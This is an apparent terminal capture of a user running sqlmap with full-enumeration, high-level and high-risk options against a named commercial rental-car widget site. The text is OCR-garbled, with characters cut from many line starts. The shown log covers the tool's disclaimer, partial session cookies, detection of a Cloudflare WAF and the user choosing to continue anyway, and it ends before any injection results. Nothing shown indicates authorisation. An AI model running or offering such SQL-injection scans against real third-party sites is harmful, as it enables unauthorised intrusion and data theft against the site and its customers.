 (dinu_mrx㉿kali)-[~]
$ sqlmap -u https://widget.rentalcars.com/ -a -f --level 5 --risk 2
{1.8.3#stable}
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
damage caused by this program
*] starting @ 19:44:20 /2024-05-01/
19:44:20] [INFO] testing connection to the target URL
ou have not declared cookie(s), while server wants to set its own ('JSESSIONID=25DF4D42561...0.node516a;__cflb=02DiuG4uJ5X...cqCA1
PA3E;tj_seed=006559246a0...3073000000;CONNECTIONID=17144685974...-516|36758;JSESSIONID=25DF4D42561...0.node516a;tj_conf="tj_pref_c
...tjcor:lk|";tjex=eJwrsTU0NzQ...AK4BCGQ%3D;tjex_infra=""'). Do you want to use those [Y/n] Y
19:44:27] [INFO] checking if the target is protected by some kind of WAF/IPS
19:44:27] [CRITICAL] WAF/IPS identified as 'CloudFlare'
re you sure that you want to continue with further target testing? [Y/n] Y
19:44:32] [WARNING] please consider usage of tamper scripts (option '--tamper')
19:44:32] [INFO] testing if the target URL content is stable
19:44:33] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence ma
cher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page com
arison'
KALI
PURPLE